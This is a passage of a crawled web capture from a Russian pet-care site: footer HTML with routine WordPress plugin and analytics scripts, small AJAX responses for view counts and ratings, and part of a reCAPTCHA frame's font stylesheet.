<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fiYQy6NRPjmpi() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bFIhu472dbX6L = document.getElementById("submit");
if (bFIhu472dbX6L) {
	var cKI5agLFaJNNn = document.getElementById("Xd1Sky85nApp");
	var pnBGhesF6n9Ez = bFIhu472dbX6L.parentNode;
	pnBGhesF6n9Ez.appendChild(cKI5agLFaJNNn, bFIhu472dbX6L);
	addHandler(bFIhu472dbX6L, "mousedown", fiYQy6NRPjmpi);
	addHandler(bFIhu472dbX6L, "keypress", fiYQy6NRPjmpi);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"cb96d86003","post_id":"49761"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7525bc000e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"45698b1d1d","rating_tabs_id":"b892b2f3dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.758 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 01:14:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=49761&action=rehubpostviews&_=1768943665763
body_size: -154
content:
8221

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 104
content:

        <div class="vote-block" data-id="49761" data-total="0" data-rating="0" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="0" />
                <meta itemprop="ratingValue" content="0">
                <meta itemprop="ratingCount" property="v:votes" content="0">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwoidloakb7c
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
